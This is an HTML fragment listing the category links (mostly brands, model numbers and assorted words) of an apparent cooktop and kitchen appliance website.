	<li class="cat-item cat-item-2027"><a href="https://cooktopsappliances.com/category/oi64z/" >oi64z</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cooktopsappliances.com/category/oi78z/" >oi78z</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cooktopsappliances.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://cooktopsappliances.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://cooktopsappliances.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://cooktopsappliances.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cooktopsappliances.com/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://cooktopsappliances.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://cooktopsappliances.com/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://cooktopsappliances.com/category/ovens/" >ovens</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://cooktopsappliances.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://cooktopsappliances.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://cooktopsappliances.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://cooktopsappliances.com/category/p970b0k2bb/" >p970b0k2bb</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://cooktopsappliances.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://cooktopsappliances.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://cooktopsappliances.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://cooktopsappliances.com/category/panelas/" >panelas</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://cooktopsappliances.com/category/parrilla/" >parrilla</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://cooktopsappliances.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://cooktopsappliances.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://cooktopsappliances.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://cooktopsappliances.com/category/pesquisando/" >pesquisando</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cooktopsappliances.com/category/pgp959setss/" >pgp959setss</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cooktopsappliances.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://cooktopsappliances.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://cooktopsappliances.com/category/phonix/" >phönix</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://cooktopsappliances.com/category/php9030djbb/" >php9030djbb</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://cooktopsappliances.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://cooktopsappliances.com/category/piastra/" >piastra</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://cooktopsappliances.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://cooktopsappliances.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://cooktopsappliances.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://cooktopsappliances.com/category/pirch/" >pirch</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://cooktopsappliances.com/category/pitt/" >pitt</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://cooktopsappliances.com/category/pke652ca1e/" >pke652ca1e</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://cooktopsappliances.com/category/pkstind48/" >pkstind48</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://cooktopsappliances.com/category/plancha/" >plancha</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://cooktopsappliances.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://cooktopsappliances.com/category/polyscience/" >polyscience</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://cooktopsappliances.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://cooktopsappliances.com/category/potfya/" >potfya</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://cooktopsappliances.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://cooktopsappliances.com/category/pp9036djbb/" >pp9036djbb</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://cooktopsappliances.com/category/pp9036sjss/" >pp9036sjss</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://cooktopsappliances.com/category/pp962ehes/" >pp962ehes</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://cooktopsappliances.com/category/pp975smss/" >pp975smss</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://cooktopsappliances.com/category/pp9830drbb/" >pp9830drbb</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://cooktopsappliances.com/category/pp9830sjss/" >pp9830sjss</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://cooktopsappliances.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://cooktopsappliances.com/category/preethi/" >preethi</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://cooktopsappliances.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cooktopsappliances.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://cooktopsappliances.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://cooktopsappliances.com/category/presto/" >presto</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://cooktopsappliances.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://cooktopsappliances.com/category/privileg/" >privileg</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://cooktopsappliances.com/category/pro-style/" >pro-style</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://cooktopsappliances.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://cooktopsappliances.com/category/proctor/" >proctor</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://cooktopsappliances.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://cooktopsappliances.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://cooktopsappliances.com/category/profi/" >profi</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://cooktopsappliances.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://cooktopsappliances.com/category/profilet/" >profilet</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://cooktopsappliances.com/category/promozione/" >promozione</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://cooktopsappliances.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://cooktopsappliances.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://cooktopsappliances.com/category/protectors/" >protectors</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://cooktopsappliances.com/category/ps-2/" >ps-2</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://cooktopsappliances.com/category/ps-3/" >ps-3</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://cooktopsappliances.com/category/ps960slss/" >ps960slss</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cooktopsappliances.com/category/qb36500x-bertazzoni/" >qb36500x-bertazzoni</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://cooktopsappliances.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://cooktopsappliances.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://cooktopsappliances.com/category/quemador/" >quemador</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://cooktopsappliances.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://cooktopsappliances.com/category/quiznos/" >quizno&#039;s</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://cooktopsappliances.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cooktopsappliances.com/category/ramblewood/" >ramblewood</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://cooktopsappliances.com/category/ramblewoodgreen/" >ramblewoodgreen</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://cooktopsappliances.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://cooktopsappliances.com/category/range-top/" >range-top</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://cooktopsappliances.com/category/ranges/" >ranges</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://cooktopsappliances.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://cooktopsappliances.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://cooktopsappliances.com/category/rays/" >rays</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://cooktopsappliances.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://cooktopsappliances.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://cooktopsappliances.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://cooktopsappliances.com/category/recessed/" >recessed</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://cooktopsappliances.com/category/recpro/" >recpro</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://cooktopsappliances.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://cooktopsappliances.com/category/refrigerators/" >refrigerators</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://cooktopsappliances.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://cooktopsappliances.com/category/remodel/" >remodel</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cooktopsappliances.com/category/remodeling/" >remodeling</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://cooktopsappliances.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://cooktopsappliances.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://cooktopsappliances.com/category/repainting/" >repainting</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cooktopsappliances.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://cooktopsappliances.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://cooktopsappliances.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://cooktopsappliances.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://cooktopsappliances.com/category/rgv2366nn-fisher/" >rgv2366nn-fisher</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cooktopsappliances.com/category/ricambio/" >ricambio</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://cooktopsappliances.com/category/rinnai/" >rinnai</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://cooktopsappliances.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://cooktopsappliances.com/category/rts-48/" >rts-48</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://cooktopsappliances.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://cooktopsappliances.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://cooktopsappliances.com/category/saladmaster/" >saladmaster</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://cooktopsappliances.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://cooktopsappliances.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://cooktopsappliances.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://cooktopsappliances.com/category/schones/" >schones</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://cooktopsappliances.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://cooktopsappliances.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://cooktopsappliances.com/category/scraper/" >scraper</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://cooktopsappliances.com/category/sct3611/" >sct3611</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://cooktopsappliances.com/category/sct4811/" >sct4811</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://cooktopsappliances.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://cooktopsappliances.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://cooktopsappliances.com/category/seaward/" >seaward</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://cooktopsappliances.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://cooktopsappliances.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://cooktopsappliances.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://cooktopsappliances.com/category/seller34/" >seller34</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cooktopsappliances.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://cooktopsappliances.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://cooktopsappliances.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://cooktopsappliances.com/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://cooktopsappliances.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://cooktopsappliances.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://cooktopsappliances.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://cooktopsappliances.com/category/silvercrest/" >silvercrest</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://cooktopsappliances.com/category/sincreative/" >sincreative</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://cooktopsappliances.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://cooktopsappliances.com/category/singlehomie/" >singlehomie</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://cooktopsappliances.com/category/sinks/" >sinks</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://cooktopsappliances.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://cooktopsappliances.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://cooktopsappliances.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://cooktopsappliances.com/category/smartfort/" >smartfort</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://cooktopsappliances.com/category/smashes/" >smashes</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://cooktopsappliances.com/category/smeg/" >smeg</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://cooktopsappliances.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://cooktopsappliances.com/category/sofie/" >sofie</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://cooktopsappliances.com/category/sokany/" >sokany</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://cooktopsappliances.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://cooktopsappliances.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://cooktopsappliances.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://cooktopsappliances.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://cooktopsappliances.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://cooktopsappliances.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://cooktopsappliances.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://cooktopsappliances.com/category/srt364g/" >srt364g-</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://cooktopsappliances.com/category/srt366-wolf/" >srt366-wolf</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://cooktopsappliances.com/category/srt484dg-wolf/" >srt484dg-wolf</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://cooktopsappliances.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://cooktopsappliances.com/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://cooktopsappliances.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://cooktopsappliances.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://cooktopsappliances.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://cooktopsappliances.com/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://cooktopsappliances.com/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cooktopsappliances.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://cooktopsappliances.com/category/stuleng/" >stuleng</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://cooktopsappliances.com/category/sub-zero/" >sub-zero</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://cooktopsappliances.com/category/sucess/" >sucess</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cooktopsappliances.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://cooktopsappliances.com/category/sunflame/" >sunflame</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://cooktopsappliances.com/category/sunpentown/" >sunpentown</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://cooktopsappliances.com/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://cooktopsappliances.com/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://cooktopsappliances.com/category/surya/" >surya</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://cooktopsappliances.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://cooktopsappliances.com/category/swifton/" >swifton</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://cooktopsappliances.com/category/syncburners/" >syncburners</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://cooktopsappliances.com/category/t29ta79n0a/" >t29ta79n0a</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://cooktopsappliances.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://cooktopsappliances.com/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://cooktopsappliances.com/category/tasty/" >tasty</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cooktopsappliances.com/category/tatty/" >tatty</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://cooktopsappliances.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://cooktopsappliances.com/category/tefal/" >tefal</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://cooktopsappliances.com/category/telescoping/" >telescoping</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://cooktopsappliances.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://cooktopsappliances.com/category/tenavo/" >tenavo</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://cooktopsappliances.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://cooktopsappliances.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://cooktopsappliances.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://cooktopsappliances.com/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://cooktopsappliances.com/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://cooktopsappliances.com/category/thermomate/" >thermomate</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://cooktopsappliances.com/category/thicken/" >thicken</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://cooktopsappliances.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://cooktopsappliances.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cooktopsappliances.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://cooktopsappliances.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://cooktopsappliances.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://cooktopsappliances.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://cooktopsappliances.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://cooktopsappliances.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://cooktopsappliances.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://cooktopsappliances.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://cooktopsappliances.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://cooktopsappliances.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://cooktopsappliances.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://cooktopsappliances.com/category/tramontina/" >tramontina</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://cooktopsappliances.com/category/triple-burner/" >triple-burner</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://cooktopsappliances.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://cooktopsappliances.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://cooktopsappliances.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://cooktopsappliances.com/category/tthob/" >tthob</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://cooktopsappliances.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://cooktopsappliances.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://cooktopsappliances.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://cooktopsappliances.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://cooktopsappliances.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://cooktopsappliances.com/category/ultra-efficient/" >ultra-efficient</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://cooktopsappliances.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://cooktopsappliances.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cooktopsappliances.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://cooktopsappliances.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://cooktopsappliances.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://cooktopsappliances.com/category/uninspected/" >uninspected</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://cooktopsappliances.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://cooktopsappliances.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://cooktopsappliances.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://cooktopsappliances.com/category/usa5burnersgasstove35/" >usa5burnersgasstove35</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://cooktopsappliances.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://cooktopsappliances.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://cooktopsappliances.com/category/uvd6301/" >uvd6301</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://cooktopsappliances.com/category/uvd6301s/" >uvd6301s</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://cooktopsappliances.com/category/vario/" >vario</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://cooktopsappliances.com/category/vatti/" >vatti</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://cooktopsappliances.com/category/venting/" >venting</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://cooktopsappliances.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://cooktopsappliances.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cooktopsappliances.com/category/vi411611/" >vi411611</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://cooktopsappliances.com/category/vidas/" >vidas</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://cooktopsappliances.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://cooktopsappliances.com/category/vidiem/" >vidiem</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://cooktopsappliances.com/category/viesta/" >viesta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cooktopsappliances.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://cooktopsappliances.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://cooktopsappliances.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://cooktopsappliances.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://cooktopsappliances.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://cooktopsappliances.com/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://cooktopsappliances.com/category/vonshef/" >vonshef</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://cooktopsappliances.com/category/w10524409/" >w10524409</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://cooktopsappliances.com/category/wafiet/" >wafiet</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://cooktopsappliances.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://cooktopsappliances.com/category/wallas/" >wallas</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://cooktopsappliances.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://cooktopsappliances.com/category/waring/" >waring</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://cooktopsappliances.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://cooktopsappliances.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://cooktopsappliances.com/category/weceleh/" >weceleh</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://cooktopsappliances.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://cooktopsappliances.com/category/werceleh/" >werceleh</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://cooktopsappliances.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://cooktopsappliances.com/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://cooktopsappliances.com/category/whirlpool30/" >whirlpool30</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://cooktopsappliances.com/category/whirlpoolignis/" >whirlpoolignis</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://cooktopsappliances.com/category/whirpool/" >whirpool</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://cooktopsappliances.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://cooktopsappliances.com/category/white-4/" >white-4</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://cooktopsappliances.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://cooktopsappliances.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://cooktopsappliances.com/category/windmax/" >windmax</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cooktopsappliances.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://cooktopsappliances.com/category/wolfe/" >wolfe</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://cooktopsappliances.com/category/wolkenstein/" >wolkenstein</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cooktopsappliances.com/category/wonderchef/" >wonderchef</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://cooktopsappliances.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://cooktopsappliances.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://cooktopsappliances.com/category/x30m/" >x30m</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://cooktopsappliances.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://cooktopsappliances.com/category/xkitchen/" >xkitchen</a>
</li>
